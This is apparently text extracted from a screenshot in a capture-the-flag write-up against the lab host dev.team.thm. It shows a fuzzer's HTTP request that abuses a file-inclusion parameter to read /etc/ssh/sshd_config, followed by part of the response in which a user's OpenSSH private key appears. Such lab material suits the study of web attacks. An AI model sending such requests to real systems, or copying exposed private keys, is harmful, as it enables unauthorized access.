 GET /script.php?page=
/etc/ssh/sshd_config
HTTP/1.1
Host: dev.team.thm
User-Agent: Fuzz Faster U
Fool v1.1.0
Accept-Encoding: gzip,
deflate
Connection: close
137
138 #Dale id_rsa
139 #-----BEGIN OPENSSH PRIVATE KEY-----
140 #b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
141 #NhAAAAAwEAAQAAAYEAng6KMTH3zm+6rqeQzn5HLBjgruB9k2rX/XdzCr6jvdFLJ+uH4ZVE
142 #NUkbi5WUOdR4ock4dFjk03X1bDshaisAFRJJkgUq1+zNJ+p96ZIEKtm93aYy3+YggliN/W
143 #oG+RPqP8P6/uflU0ftxkHE54H1Ll03HbN+0H4JM/InXvuz4U9Df09m99JYi6DVw5XGsaWK
144 #o9WqHhL5XS8lYu/fy5VAYOfJ0pyTh8IdhFUuAzfuC+fj0BcQ6ePFhxEF6WaNCSpK2v+qxP
145 #zMUILQdztr8WhURTxuaOQOIxQ2xJ+zWDKMiynzJ/lzwmI4EiOKj1/nh/w7I8rk6jBjaqAu
146 #k5xumOxPnyWAGiM0XOBSfgaU+eADcaGfwSF1a0gI8G/TtJfbcW33gnwZBVhc30uLG8JoKS
147 #xtA1J4yRazjEqK8hU8FUvowsGGls+trkxBYgceWwJFUudYjBq2NbX2glKz52vqFZdbAa1S
148 #0soiabHiuwd+3N/ygsSuDhOhKIg4MWH6VeJcSMIrAAAFkNt4pcTbeKXEAAAAB3NzaC1yc2
149 #EAAAGBAJ4OijEx985vuq6nkM5+RywY4K7gfZNq1/13cwq+o73RSyfrh+GVRDVJG4uVlDnU
150 #eKHJOHRY5NN19Ww7IWorABUSSZIFKtfszSfqfemSBCrZvd2mMt/mIIJYjf1qBvkT6j/D+v
151 #7n5VNH7cZBxOeB9S5dNx2zftB+CTPyJ177s+FPQ39PZvfSWIug1cOVxrGliqPVqh4S+V0v
152 #JWLv38uVQGDnydKck4fCHYRVLgM37gvn49AXEOnjxYcRBelmjQkqStr/qsT8zFCC0Hc7a/
153 #FoVEU8bmjkDiMUNsSfs1gyjIsp8yf5c8JiOBIjio9f54f8OyPK5OowY2qgLpOcbpjsT58l
154